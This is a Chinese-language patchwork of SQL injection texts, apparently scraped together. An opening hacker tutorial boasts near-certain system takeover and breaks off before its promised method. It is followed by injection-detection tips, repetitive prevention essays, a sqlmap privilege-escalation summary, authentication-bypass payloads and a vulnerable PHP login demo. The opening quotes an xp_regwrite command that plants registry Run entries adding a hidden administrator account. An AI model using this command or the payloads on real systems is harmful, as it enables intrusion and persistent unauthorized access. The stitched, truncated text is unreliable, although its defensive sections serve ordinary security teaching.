msSQL注入通杀,只要有注入点就有系统权限

SQL注入万能提权秘籍

本文仅用于教学目的,如果因为本文造成的攻击后果本人概不负责。

因为发觉其危害过大,原文已经经过大量删减及修改,即使这样本文的危害性仍然很大,所以请大家不要对国内的站点做任何具有破坏性的操作。

考虑再三,偶还是决定发出来。

此招手段歹毒,利用范围广泛,可以说是只要是有sql注射漏洞的网站,只要运用此法99%可以拿到webshell甚至系统权限(不敢把话说满,呵呵,经本人数百次真实“实战演习”,基本上是100%可以拿到webshell 甚至系统权限)。

记得我在《MSSQL db_owner角色注入直接获得系统权限(续)》中写过一种利用xp_regwrite 来取得系统权限的方法:xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows\currentversion\run','xwq1','REG_SZ','net user xwq xwq /add'xp_regwrite HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows\currentvers ion\run','xwq2','REG_SZ','net localgroup administrators xwq /add',只要让网站所在的服务器重起,就能得到系统权限。

经过本人的数百次的真实实验,这种方法不太实用,很容易引起网管的注意,再说ddos也是违法的事(偶可是好人啊),发动一场ddos要花费的大量的人力,物力(看你的肉鸡多少拉)。

所以不太可行(除非是你十分想要搞定的网站)。

呵呵,哆嗦拉那么多,你可能看的已经不耐烦拉,好,这就介绍我的三大必杀技之一————万能提权。

假如一个网站存在sql注射漏洞,如果这个网站是用固定服务器sysadmin权限的用户作的连接(呵呵,通俗点说就是sa,菜鸟可以这样认为),呵呵,想要拿到一个webshell或者是系统权限可以说是易如反掌,轻而易举的事,据我所知,sysadmin权限要拿到webshell或者系统权限不下10种,呵呵,可能更多吧(偶只会10种),sysadmin怎么拿到webshell或者系统权限,我不想多说,想比大家都已经烂熟于心拉,可是要是一个网站是db_owner权限呢?你怎么办,你怎么拿系统权限,怎么拿webshell(没有上传漏洞和数据库备份等功能),大家可能回说backup a shell,我记得LCX也在《MSSQL db_owner角色注入直接获得系统权限》里说过拉“备份得到的shell只是理论化的东东,如果一个webshell有20mb的话,你还能用它吗?”呵呵,要是我告诉你db_owner拿到一个webshell或者是系统权限的方法和sysadmin权限的一样多,你回有什么反映,是不是觉得有点不可思议,或者又是我胡说呢?(不相信的朋友,下面的内容就不要看拉)呵呵,是不是看的心痒痒拉,迫不及待的想知道啊,好,我不在废话拉,这就把我的三大必杀技之一————万能提升权限方法告诉大家。

注入攻击

SQL注入攻击入门资料1.1 MsSQL+ASPX平台注入攻击技术在对MsSQL数据库实施攻击的过程中,通常会遇到三种数据库管理权限:public权限、db_owner权限和sa权限,这种三权限的划分存在于Microsoft SQL Server2000、Mic rosoft SQL Server2005、Microsoft SQL Server2008等版本,并形成了依据这三种权限实施注入攻击的基本思路。

1.1.1 注入漏洞挖掘1.单引号判断法通常判断SQL数据库是否存在漏洞的方式是在浏览某个网页的URL后面加一个单引号(即:“'”),网页显示错误如下:字符串'' 后的引号不完整。

可以看出,当前网站数据库为MsSQL,如图1所示。

图1通过这个报错的显示还可以看出网站代码采用的是aspx编码;采用asp编码的网站,报错信息通常显示如图2;采用Mysql、Oracle数据库架设的网站报错信息通常显示如图3、图4所示。

图2图3图4采用MsSQL数据库架设的网站,经典的判断方式为“user>0”,该方法不仅能暴出数据库类型,还能暴出当前数据库用户名。

提交URL为“/ProCo n.aspx?id=100 and user>0”,网页显示错误如下:在将nvarchar 值'hadong' 转换成数据类型int 时失败。

显示网站采用的数据库为MsSQL数据库,当前用户名为“hadong”,如图5所示。

图5使网页报错并显示数据库类型的方式,不止加单引号这一种,还可以在URL后面添加字母、数字、运算符,甚至是去掉URL的一部分,都可以使网页报错。

还有一种情况就是网页存在注入漏洞,但不显示任何错误信息,这种情况下只能采取“盲注”。

因此,在检测注入漏洞的过程中,具体实施何种方法需要读者在实践中体会和总结。

2. 数字型注入漏洞判断法对某个网页是否确定存在注入点,一般采用经典的“and 1=1”和“and 1=2”进行探测。

sql注入漏洞解决方案

sql注入漏洞解决方案《SQL注入漏洞解决方案》SQL注入漏洞是一种常见的Web应用程序漏洞,攻击者可以利用该漏洞将恶意SQL代码插入到应用程序的输入字段中,从而实现对数据库的非法访问和操作。

为了有效防范和解决SQL注入漏洞,以下是一些解决方案:1. 输入验证和过滤:对于所有的用户输入数据,包括表单字段、URL参数和Cookie等,都需要进行严格的验证和过滤。

可以使用正则表达式、白名单等方法,过滤掉不符合规范的数据,避免恶意SQL代码的注入。

2. 使用参数化查询:在编写数据库查询语句时,应尽量使用参数化查询,而不是拼接字符串的方式。

通过使用预编译语句和绑定参数的方式,可以有效防止SQL注入攻击。

3. 最小权限原则:数据库用户应该按照最小权限原则进行分配。

对于普通的Web应用程序用户,可以限制其只能进行查询和更新操作,而不能进行删除和修改表结构等危险操作,从而有效降低了SQL注入的风险。

4. 错误信息处理:在应用程序中,不要将数据库错误信息直接返回给用户,特别是包含了SQL语句的错误信息。

攻击者可以利用这些信息来进行SQL注入攻击。

正确的做法是在应用程序中对错误信息进行处理,确保不会泄露敏感信息。

5. 使用ORM框架:ORM(Object-Relational Mapping)框架可以帮助开发者将对象和数据库表进行映射,避免直接操作SQL 语句,从而减少了SQL注入的风险。

综合来说,防范和解决SQL注入漏洞需要从多个方面进行努力,包括对用户输入的严格验证和过滤、使用参数化查询、合理分配数据库权限、正确处理错误信息等。

只有综合运用这些解决方案,才能有效地提高Web应用程序的安全性,避免SQL注入漏洞的发生。

SQL注入的原理及防范

SQL注入的原理及防范SQL注入(SQL Injection)是一种常见的安全漏洞,攻击者通过在输入框或URL参数中输入恶意SQL语句来执行未经授权的数据库操作。

SQL注入的原理是攻击者通过构造恶意的SQL语句,将其插入到应用程序的输入参数中,利用应用程序对用户输入数据的信任来获取或修改数据库中的信息。

要防范SQL注入攻击,开发人员和系统管理员需要遵循以下几个原则:1.使用参数化查询:参数化查询是防范SQL注入攻击最有效的方式之一、通过使用参数化查询,可以将用户输入的数据作为参数传递给SQL查询,而不是直接将用户输入的数据拼接到SQL语句中。

这样可以避免攻击者利用恶意SQL语句来执行未经授权的数据库操作。

2.输入验证和过滤:对用户输入数据进行验证和过滤是防范SQL注入攻击的另一个重要措施。

在接收用户输入数据之前,应该对数据进行验证,确保数据格式符合预期,并在需要时进行过滤,去除不安全的字符。

例如,可以使用正则表达式来验证输入数据是否符合特定的格式,或使用内置的函数来过滤危险字符。

3.最小化权限:在数据库的设计中,应该尽量采用最小权限原则,即只给予应用程序访问数据库所需的最小权限。

这样即使攻击者成功注入恶意SQL语句,也只能执行受限的操作,减少损失。

4.错误消息处理:在应用程序中,应该避免直接将数据库错误信息暴露给用户。

攻击者可以通过数据库错误信息来获取有关数据库结构和操作的信息,从而更有针对性地进行攻击。

应该对错误信息进行适当处理,显示友好的提示信息而不是详细的错误信息。

5.定期更新和维护:对应用程序和数据库进行定期的更新和维护也是防范SQL注入攻击的有效措施。

及时修补系统漏洞和更新软件版本可以减少攻击者利用已知漏洞进行注入攻击的机会。

总的来说,防范SQL注入攻击需要开发人员和系统管理员共同努力,采取多种手段综合防范。

只有在建立完善的安全机制和规范的开发流程的基础上,才能有效地防止SQL注入这种常见的安全威胁,保护应用程序和数据库的安全。

sql注入攻击的原理

sql注入攻击的原理SQL注入攻击利用了应用程序未能正确过滤或转义用户输入的漏洞,从而在应用程序与数据库之间的SQL语句中插入恶意代码。

攻击者通过在用户输入的数据中添加特殊的SQL语法符号,可以修改原始的SQL查询逻辑或者执行非授权的操作。

攻击的原理是当应用程序使用拼接字符串的方式将用户输入与SQL语句进行组合时,若没有对用户输入进行合适的过滤或转义,那么攻击者就可以在用户输入中插入SQL命令,从而改变原始的SQL查询的意图。

例如,考虑一个登录页面,用户输入用户名和密码,应用程序将用户输入的用户名和密码直接拼接到SQL查询语句中,如下所示:```SELECT * FROM users WHERE username = '<user_input>' AND password = '<pass_input>'```如果应用程序没有正确过滤或转义用户输入,攻击者可以在用户名或密码字段中插入SQL命令。

例如,如果攻击者在用户名字段中输入`' OR '1'='1`,那么SQL查询语句将变成:```SELECT * FROM users WHERE username = '' OR '1'='1' AND password = '<pass_input>'```由于`'1'='1'`始终为真,攻击者可以绕过身份验证,并获取到所有用户的记录。

SQL注入攻击也可以用于执行其他恶意操作,如数据泄露、数据库修改、执行任意操作等,具体取决于攻击者的意图和应用程序对数据库的访问权限。

为了防止SQL注入攻击,应用程序应该使用参数化查询或预编译语句来执行数据库操作,以确保用户输入被正确转义或过滤,从而防止恶意的SQL代码的注入。

此外,还应该对用户输入进行合法性验证,只接受符合预定格式的数据,以降低攻击的风险。

sql注入验证方法

sql注入验证方法SQL注入验证方法什么是SQL注入SQL注入是一种常见的网络安全漏洞,攻击者通过在输入字段中插入恶意的SQL代码,从而执行非授权的数据库操作。

这可以导致泄露敏感数据、篡改数据,甚至完全控制数据库服务器。

SQL注入验证方法以下是一些常用的SQL注入验证方法,用于检测系统是否容易受到SQL注入攻击。

1. 单引号测试尝试在输入参数中插入单引号(’),观察系统对此的响应。

如果系统返回异常错误信息,则可能存在SQL注入漏洞。

2. 关键字测试尝试在输入参数中插入常见的SQL关键字,如SELECT、INSERT、UPDATE等,观察系统对此的响应。

如果系统执行了相应的数据库操作,说明存在SQL注入漏洞。

3. 嵌套查询测试尝试在输入参数中插入嵌套查询语句,如(SELECT * FROM users),观察系统对此的响应。

如果系统返回了与正常查询结果相同的数据,说明存在SQL注入漏洞。

4. UNION测试尝试在输入参数中使用UNION操作符,如' UNION SELECT username, password FROM users--,观察系统对此的响应。

如果系统返回了其他表中的数据,说明存在SQL注入漏洞。

5. 注释测试尝试在输入参数中使用注释符号(--或#),如' OR '1'='1' --,观察系统对此的响应。

如果系统返回了所有记录,说明存在SQL注入漏洞。

6. 基于错误的测试尝试在输入参数中插入错误的SQL语句,如' AND 1=2,观察系统对此的响应。

如果系统返回了错误信息,说明存在SQL注入漏洞。

防范SQL注入的方法为了防范SQL注入攻击,开发人员应采取以下措施:•使用参数化查询或预编译语句,确保用户输入的数据不会被当作代码执行。

•对用户输入进行严格的验证和过滤,去除可能包含恶意代码的字符和特殊符号。

•不要直接拼接用户输入的数据到SQL语句中,而是使用参数化的方式传递数据。

sql注入攻击原理

sql注入攻击原理SQL注入攻击原理SQL注入攻击是一种利用Web应用程序漏洞的技术,通过在Web应用程序的输入参数中嵌入恶意的SQL语句来执行未经授权的数据库操作。

在本文中,我们将深入探讨SQL注入攻击的原理。

一、什么是SQL注入攻击?SQL注入攻击是一种利用Web应用程序漏洞的技术,通过在Web应用程序的输入参数中嵌入恶意的SQL语句来执行未经授权的数据库操作。

这种攻击可以导致数据泄露、数据损坏和系统瘫痪等严重后果。

二、SQL注入攻击原理1. SQL语句拼接Web应用程序通常使用动态生成的SQL语句与数据库进行交互。

例如,当用户在登录页面输入用户名和密码时,Web应用程序将构建一个类似于下面这样的SQL语句:SELECT * FROM users WHERE username='admin' AND password='123456'这个查询将返回与用户名为“admin”且密码为“123456”的用户匹配的所有行。

然而,在某些情况下,Web应用程序可能会从用户输入构建动态生成的SQL查询。

例如,当用户搜索网站上的商品时,Web应用程序可能会构建一个类似于下面这样的查询:SELECT * FROM products WHERE name LIKE '%search_term%'在这个查询中,“search_term”是用户输入的搜索词。

Web应用程序将把搜索词插入到SQL查询中,以便从数据库中检索商品。

2. SQL注入漏洞SQL注入攻击利用了Web应用程序中的SQL注入漏洞。

当Web应用程序从用户输入构建动态生成的SQL查询时,如果没有正确过滤或转义用户输入,攻击者就可以在输入参数中嵌入恶意的SQL代码。

例如,假设Web应用程序使用以下代码从用户输入构建动态生成的SQL查询:$search_term = $_GET['search_term'];$query = "SELECT * FROM products WHERE name LIKE'%$search_term%'";如果攻击者在“search_term”参数中插入以下字符串:' OR 1=1 --那么生成的SQL查询将变成:SELECT * FROM products WHERE name LIKE '%' OR 1=1 -- %'这个查询将返回所有产品行,因为“OR 1=1”始终为真。

解决sql注入的方法

解决sql注入的方法SQL注入是一种常见的网络安全攻击方式,攻击者通过在应用程序的输入参数中插入恶意的SQL代码,从而实现对数据库的非法访问和操作。

为了有效防范SQL注入攻击,我们需要采取一系列措施来保护数据库系统的安全性。

以下是一些解决SQL注入攻击的方法。

首先,我们可以通过参数化查询来防止SQL注入攻击。

参数化查询是指在执行SQL语句时,使用参数来代替实际数值,从而避免将用户输入的数据直接拼接到SQL语句中。

这样可以有效防止攻击者通过输入恶意的SQL代码来篡改原有的SQL语句,保护数据库系统的安全。

其次,我们可以对用户输入的数据进行严格的验证和过滤。

在接收用户输入数据时,我们需要对其进行验证,确保输入的数据符合预期的格式和范围。

同时,还需要对输入数据进行过滤,去除其中的特殊字符和SQL关键字,避免恶意代码的注入。

通过严格的验证和过滤,可以有效减少SQL注入攻击的风险。

另外,我们还可以限制数据库用户的权限,实施最小权限原则。

在数据库系统中,我们需要为不同的用户分配不同的权限,确保每个用户只能访问其需要的数据和执行其需要的操作。

通过限制用户的权限,可以减少攻击者对数据库系统的潜在威胁,提高系统的安全性。

此外,我们还可以定期对数据库系统进行安全审计和漏洞扫描。

通过对数据库系统进行安全审计,我们可以及时发现数据库系统中存在的安全漏洞和风险点,并采取相应的措施加以修复。

同时,通过漏洞扫描,可以对数据库系统进行全面的安全检测,及时发现并排除潜在的安全隐患。

最后,我们需要对数据库系统进行及时的安全更新和补丁管理。

随着网络安全威胁的不断演变和升级,数据库系统中可能存在各种安全漏洞和风险,因此需要及时应用厂商发布的安全更新和补丁,确保数据库系统的安全性。

同时,我们还需要对数据库系统的安全配置进行定期检查和调整,及时更新安全策略和控制措施。

综上所述,通过采取参数化查询、严格验证和过滤用户输入数据、限制用户权限、定期安全审计和漏洞扫描、及时安全更新和补丁管理等措施,我们可以有效解决SQL注入攻击,保护数据库系统的安全。

sql server sql注入命令执行的方法

sql server sql注入命令执行的方法SQL注入是一种常见的数据库攻击技术,通过利用应用程序对输入数据的处理不当,使得攻击者可以将恶意的SQL代码注入到数据库查询中。

一旦攻击成功,攻击者可以执行各种危害性操作,包括获取敏感数据、篡改数据和执行系统命令等。

在SQL Server中,SQL注入可以被利用来执行各种类型的命令,包括SELECT、INSERT、UPDATE和DELETE等。

攻击者可以通过构造恶意的SQL语句来执行特定的命令,从而获取敏感的数据或者操纵数据库内容。

下面我们将介绍一些常见的SQL注入命令执行方法:1. UNION注入:UNION注入是一种常见的SQL注入技术,它可以被用来执行命令并获取数据库的数据。

攻击者可以通过在查询中添加UNION操作符来执行额外的SELECT查询,并将结果合并到原始查询结果中。

通过这种方式,攻击者可以获取数据库表中的数据,包括敏感信息如用户名、密码等。

2. INSERT注入:INSERT注入是一种用来插入数据到数据库的SQL 注入技术。

攻击者可以通过构造恶意的INSERT语句来向数据库表中插入恶意数据,从而达到操纵数据库内容的目的。

3. UPDATE注入:UPDATE注入是一种用来修改数据库数据的SQL 注入技术。

攻击者可以通过构造恶意的UPDATE语句来修改数据库表中的数据,从而篡改数据库内容。

4. DELETE注入:DELETE注入是一种用来删除数据库数据的SQL 注入技术。

攻击者可以通过构造恶意的DELETE语句来删除数据库表中的数据,从而破坏数据库内容。

5.存储过程注入:存储过程注入是一种利用存储过程来执行命令的SQL注入技术。

攻击者可以通过构造恶意的存储过程调用来执行系统命令,从而获取系统权限或者执行其他恶意操作。

除了上述的SQL注入命令执行方法之外,还有其他一些常见的SQL 注入技术,如时间盲注入、错误盲注入、堆叠查询注入等,这些技术都可以被利用来执行命令并获取数据库的数据。

sql注入的攻击原理

sql注入的攻击原理SQL注入攻击原理SQL注入(SQL Injection)是一种经典的Web漏洞攻击方式,通过注入SQL语句,黑客可以绕过身份验证、访问或修改数据等恶意行为。

SQL注入攻击是目前互联网上最常见的攻击方式之一。

攻击原理:1.数据输入不严谨首先,SQL注入攻击的前提是数据输入不严谨。

通常来说,若Web应用系统的输入数据没有经过严格校验或过滤,即可成为黑客注入SQL代码的"漏洞口"。

在数据输入时,如果未能较好地对用户输入数据进行过滤、验证,便阻止了攻击。

2.SQL注入语句黑客通过构建特殊的SQL语句来攻击目标系统。

在SQL语句中,黑客通常会插入原本不该出现的“或1 = 1”等语句,使Web应用服务器误认为是正常SQL语句,从而执行了恶意SQL语句,造成不法分子掌控数据库系统的情况。

3.攻击结果最后,攻击结果通常是目标数据库中的数据泄露、篡改、破坏、拦截等恶意行为。

黑客可以通过SQL注入手段,获取数据库中的用户账号、密码、个人信息等敏感信息,造成重大的损失。

防范措施:1.数据过滤在编写 Web 应用程序代码的时候,应该对所有输入的数据进行校验和过滤。

例如,可以用函数进行特殊字符转义(如mysql_real_escape_string())或使用特定的字符串数据库调用接口来预定化不安全的用户输入。

2.参数绑定在编写 SQL 命令时,始终使用参数绑定机制或存储过程等安全机制,以确保 SQL 命令不被黑客轻易地捕捉到。

因为参数绑定可以在传递用户输入的过程中,对特殊字符进行过滤。

3.权限控制在开发 Web 应用程序时应使用最严格的访问控制规则。

应只赋予用户所需操作所需的最低访问权限,以避免数据泄露和其他安全漏洞。

4.更新软件更新软件也是至关重要的。

尤其当软件中的漏洞被公开时,必须立即更新以防止黑客利用此漏洞。

总之,防范 SQL 注入攻击的方法并不复杂,实现起来也不是很困难。

解决sql注入的方法

解决sql注入的方法SQL注入是一种常见的网络安全漏洞,攻击者利用这种漏洞可以对数据库进行恶意操作,获取敏感信息甚至破坏数据完整性。

因此,解决SQL注入问题对于保障系统安全至关重要。

下面我们将介绍一些解决SQL注入的方法。

首先,使用参数化查询是防止SQL注入的重要手段。

参数化查询是通过将SQL查询中的变量参数化,而不是直接拼接用户输入的方式,来执行SQL查询。

这样可以有效阻止攻击者通过输入恶意代码来篡改SQL查询的行为,从而保护数据库安全。

其次,限制数据库用户的权限也是防止SQL注入的重要措施。

在实际应用中,我们应该尽量避免使用具有最高权限的数据库用户来执行查询操作,而是根据实际需求创建具有特定权限的用户,从而限制了攻击者对数据库的操纵能力。

另外,对用户输入进行严格的验证和过滤也是防止SQL注入的重要手段。

在接收用户输入时,我们应该对输入内容进行严格的验证,只允许符合规定格式的输入通过,对于不符合规定的输入进行过滤或者拒绝处理,从而避免恶意输入导致的SQL注入漏洞。

此外,定期对系统进行安全漏洞扫描和修复也是防止SQL注入的重要措施。

通过定期对系统进行安全漏洞扫描,及时发现并修复系统中存在的安全漏洞,可以有效提高系统的安全性,从而避免SQL注入等安全漏洞的发生。

最后,加强安全意识教育也是防止SQL注入的重要手段。

在开发和维护系统的过程中,我们应该加强开发人员和维护人员的安全意识教育,让他们充分认识到SQL注入等安全漏洞的危害性,并严格遵守安全编码规范,从而减少安全漏洞的发生。

综上所述,解决SQL注入问题需要采取多种手段和措施,包括使用参数化查询、限制数据库用户权限、严格验证和过滤用户输入、定期安全漏洞扫描和修复以及加强安全意识教育等。

只有综合运用这些方法,才能有效提高系统的安全性,避免SQL注入等安全漏洞的发生。

希望以上方法对大家解决SQL注入问题有所帮助。

sqlmap 获取权限方式

sqlmap 获取权限方式

SQLMap是一款用于自动化SQL注入检测和利用的开源工具,它可以帮助安全研究人员和黑客发现和利用Web应用程序中的SQL注入漏洞。

在使用SQLMap时,获取权限的方式取决于目标数据库和注入漏洞的具体情况。

一般来说,以下是一些常见的获取权限方式:

1. 通过注入获取数据库管理员权限,如果成功利用SQL注入漏洞,可以尝试获取数据库管理员(如root、sa等)的权限。

这可以通过SQLMap的--priv-esc参数来尝试提升权限。

2. 利用已知的数据库账户权限,如果已经有一个普通用户的账户和密码,可以使用SQLMap的--os-pwn参数来尝试提升权限,获取操作系统级别的权限。

3. 利用数据库特定的提权技术,对于特定类型的数据库(如MySQL、PostgreSQL等),SQLMap可能会使用一些数据库特定的提权技术来获取更高的权限。

这可能涉及到利用数据库特定的漏洞或特性。

4. 利用操作系统级别的漏洞,SQLMap也可以尝试利用操作系

统级别的漏洞来获取更高的权限,例如通过提权漏洞获取root权限。

需要注意的是,在使用SQLMap时,获取权限可能涉及到对目标

系统的攻击和渗透,因此在进行测试时务必遵守法律法规和道德规范,仅在合法授权的范围内使用。

此外,获取权限也需要谨慎操作,以免对目标系统造成不必要的损害。

sql注入绕过的几种方法

sql注入绕过的几种方法SQL注入是一种常见的Web应用程序漏洞,攻击者可以利用这种漏洞绕过应用程序的安全机制,执行恶意的SQL语句,从而获取敏感信息或对数据库进行非法操作。

本文将介绍几种常见的SQL注入绕过方法。

一、注释符绕过在SQL语句中,注释符(//、--、#、/*...*/)可以用来注释掉后面的内容。

攻击者可以利用这一特性来绕过应用程序的安全机制。

例如,应用程序中的SQL查询语句为:"SELECT * FROM users WHERE username = 'input_username' AND password = 'input_password'"。

攻击者可以通过在输入框中输入" ' OR '1'='1' -- "的方式来绕过用户名和密码的验证,使得SQL查询语句变为:"SELECT * FROM users WHERE username = '' OR '1'='1' -- ' AND password = 'input_password'",这样就会返回所有用户的信息,从而绕过了应用程序的登录验证。

二、拼接绕过应用程序在构建SQL语句时,往往会使用字符串拼接的方式,将用户输入的数据与SQL语句进行组合。

如果应用程序没有对用户输入进行充分的过滤和验证,就容易受到SQL注入攻击。

例如,应用程序中的SQL查询语句为:"SELECT * FROM usersWHERE username = '" + input_username + "' AND password = '" + input_password + "'"。

sql 注入原理手工联合查询注入技术的一般步骤

sql 注入原理手工联合查询注入技术的一般步骤SQL注入是指攻击者通过构造恶意的SQL语句,从而绕过应用程序的输入验证,成功执行非法的SQL语句,进而对数据库进行非法操作,如获取、修改、删除、新增数据等。

手工联合查询注入技术是一种常见的SQL注入技术之一,通过对系统的盲注漏洞进行利用,来获取数据库中的信息。

一般来说,手工联合查询注入的步骤如下:1.扫描目标:首先需要确认目标网站是否存在SQL注入漏洞,通过手动触发不同的输入参数进行测试。

可以通过在输入参数中输入'或者"等字符,观察是否出现报错信息或页面布局异常等情况。

如果发现异常表现,就有可能存在注入漏洞。

2.确定注入点:确认存在注入漏洞后,需要确定具体的注入点。

通过逐个尝试不同的输入参数,观察是否可以控制SQL语句的执行。

可以通过在输入参数中添加单引号或双引号等特殊字符,观察是否出现报错信息或者页面响应异常等情况。

3.判断注入类型:在确定注入点之后,需要判断注入类型。

根据不同的数据库类型,注入的方式也有所不同。

常见的注入类型有:布尔注入、时间延迟注入、报错注入等。

可以通过构造不同的payload,观察页面的响应情况,判断注入类型。

4.探测数据库:在确认注入类型之后,开始探测数据库信息。

可以通过union select语句来获取数据库的结构和数据。

通过逐个尝试不同的列名和表名,直到成功获取相关的数据。

可以通过构造payload,将union select语句插入到原始的SQL语句中,从而获取目标数据。

5.获取具体信息:一旦成功获取数据库的结构和数据,就可以继续获取具体的敏感信息。

通过逐个尝试不同的表和列,获取目标数据。

可以利用union select或者其他相关的SQL语句,提取需要的数据。

可以通过子查询、联合查询等方法,来获取更加复杂的数据。

6.利用漏洞:在成功获取目标信息后,可以通过利用注入漏洞来执行其他相关的操作。

可以进行数据的修改、删除、新增等操作。

sql注入原理和防范方法

sql注入原理和防范方法SQL注入是一种比较“狡猾”的网络攻击手段呢。

一、SQL注入原理。

简单说呀,就是攻击者利用网页应用程序对用户输入数据的不严谨检查,把恶意的SQL语句混到正常的输入里。

比如说,一个登录页面,要求输入用户名和密码。

正常情况下,我们输入的就是普通的字符,然后程序会根据我们输入的内容去数据库里查找对应的账号信息。

但是攻击者呢,他可能会在用户名或者密码的输入框里输入一些特殊的字符和SQL语句片段。

像“' or '1'='1' --”这种,这个语句的意思就是不管密码是什么,只要这个条件满足,就可以登录。

因为在数据库执行查询语句的时候,被这个恶意的输入给误导了,就可能让攻击者绕过正常的身份验证,直接进入系统。

这就像有人在你家大门的密码锁上捣鼓了一下,然后用个小把戏就把门打开了,是不是很气人呢?二、防范方法。

那怎么防范这种讨厌的SQL注入呢?1. 输入验证。

这可是很重要的一步哦。

对于用户输入的内容,要严格检查。

比如只允许输入字母和数字的地方,就不能让一些特殊字符混进去。

就像在门口安排一个严格的小卫士,只让符合要求的人进来。

可以使用正则表达式来检查输入内容是否合法。

如果输入不合法,就直接拒绝,不让它有机会去数据库捣乱。

2. 使用参数化查询。

这个听起来有点专业,但其实很好理解啦。

就是在构建SQL语句的时候,不要直接把用户输入的内容嵌入到SQL语句里面。

而是使用参数化的方式,就像给每个输入的内容准备一个小盒子,然后把这个小盒子放到SQL语句里。

这样,即使输入的内容有点奇怪,也不会被当成SQL语句的一部分来执行,就像把危险物品都放在一个安全的小盒子里,不会在房子里到处乱跑啦。

3. 最小权限原则。

给数据库用户分配最小的权限。

就好比在一个公司里,不是每个人都需要有所有的钥匙一样。

数据库用户只需要有执行它应该执行的操作的权限就好。

如果攻击者通过SQL注入成功了,但是因为权限小,他也做不了太多坏事,就像小偷进了屋子,但是发现大部分柜子都锁着呢,能偷的东西很有限。

sqlmap os-shell原理

sqlmap os-shell原理

SQLMap工具中的OS-Shell功能是通过利用SQL注入漏洞获取目

标服务器上的系统权限,从而执行操作系统级别的命令。

具体的原理是:

1. SQL注入漏洞:SQLMap首先会对目标网站进行SQL注入检测,如果发现存在SQL注入漏洞,则会尝试利用该漏洞获取服务器的管理

权限。

2. 提权攻击:通过注入一些特殊的命令,如"select

load_file('/etc/passwd')"等,来获取服务器上敏感文件的内容。

如

果成功获取了敏感文件,那么攻击者就可以进行进一步的提权攻击,

获取服务器上的更高权限。

3. OS-Shell:其中OS-Shell就是一种提权攻击方式,它使用了

一些操作系统的漏洞,通过代码执行来获取目标服务器上的系统权限。

在获取了系统权限后,就可以通过OS-Shell执行操作系统级别的命令,比如在Linux系统上执行"ls、ps、kill"等命令。

总的来说,SQLMap的OS-Shell功能是一种非常危险的攻击方式,需要谨慎使用。

如果攻击者不严格控制自己的行为,很容易导致目标

服务器被破坏或者数据泄露。

sql注入的演示和靶场运用



sql注入的演示和靶场运用SQL注入是一种常见的网络安全漏洞攻击技术,黑客通过在用户输入的数据中注入恶意的SQL代码,从而获取数据库中的敏感信息或者对数据库进行非法操作。

为了更好地了解SQL注入的原理和应对措施,本文将介绍SQL注入的演示和靶场运用。

一、SQL注入的原理SQL注入的原理是利用程序对用户输入数据的处理不当,将恶意的SQL代码作为用户输入的一部分,导致程序将其当作正常的SQL语句执行。

常见的注入点包括用户输入的表单、URL参数、Cookie等。

一旦攻击者成功注入恶意的SQL代码,就可以执行任意的数据库操作,如查询、删除、修改等。

二、SQL注入的演示为了演示SQL注入的过程,我们假设有一个简单的用户登录系统,用户通过输入用户名和密码进行登录。

登录系统的代码如下:```php<?php// 获取用户输入的用户名和密码$username = $_POST['username'];$password = $_POST['password'];// 查询数据库中是否存在该用户$sql = "SELECT * FROM users WHERE username = '$username' AND password = '$password'";$result = mysql_query($sql);// 判断查询结果是否为空if (mysql_num_rows($result) > 0) {echo '登录成功';} else {echo '用户名或密码错误';}>```在上述代码中,程序将用户输入的用户名和密码直接拼接到SQL语句中,存在SQL注入的风险。

假设攻击者输入的用户名为`admin' --`,密码随意,那么拼接后的SQL语句为:```sqlSELECT * FROM users WHERE username = 'admin' -- ' AND password = '$password'```其中`--`表示注释,后面的AND条件被注释掉了,相当于只查询了用户名为`admin`的用户,忽略了密码的验证。

sql注入条件

sql注入条件SQL注入是一种常见的安全漏洞,黑客可以通过在输入框中插入恶意的SQL语句来执行非法操作,例如获取敏感数据或者修改数据库内容。

在本文中,我们将讨论SQL注入的条件和防范措施。

我们需要了解什么是SQL注入。

SQL注入是指攻击者通过在输入框中插入特定的SQL语句,从而绕过应用程序的输入验证,直接对数据库进行操作。

这种漏洞通常发生在Web应用程序中,其中用户输入的数据没有经过充分的验证和过滤。

SQL注入的条件主要包括以下几个方面:1. 需要有输入框或者表单:SQL注入通常发生在Web应用程序中,攻击者可以通过输入框或者表单来向应用程序提交恶意的SQL语句。

2. 输入数据未经过充分验证:当应用程序没有对用户输入的数据进行充分的验证和过滤时,就容易受到SQL注入的攻击。

例如,应用程序没有检查用户输入的数据类型、长度或者特殊字符等。

3. SQL语句拼接:SQL注入攻击通常发生在应用程序将用户输入的数据与SQL语句拼接在一起的时候。

攻击者可以通过在输入框中插入恶意的SQL语句,从而修改原始的SQL语句的逻辑。

为了防止SQL注入攻击,我们可以采取以下几个措施:1. 使用参数化查询:参数化查询是一种防止SQL注入的有效方法。

通过将用户输入的数据作为参数传递给SQL语句,而不是直接拼接在一起,可以有效地防止SQL注入攻击。

2. 进行输入验证和过滤:在接受用户输入的数据之前,应该对其进行充分的验证和过滤。

例如,可以检查数据的类型、长度、特殊字符等,并对不符合要求的数据进行拒绝或者过滤。

3. 最小权限原则:数据库用户应该以最小权限原则进行设置,即给予他们仅能完成必要操作的权限,避免给予过高的权限,从而降低被注入攻击的风险。

4. 定期更新和维护:及时更新和维护应用程序和数据库系统,以修补已知的安全漏洞。

同时,需要定期进行安全审计,发现潜在的漏洞并及时修复。

SQL注入是一种常见的安全漏洞,攻击者可以通过在输入框中插入恶意的SQL语句来执行非法操作。

sql注入成功的标准

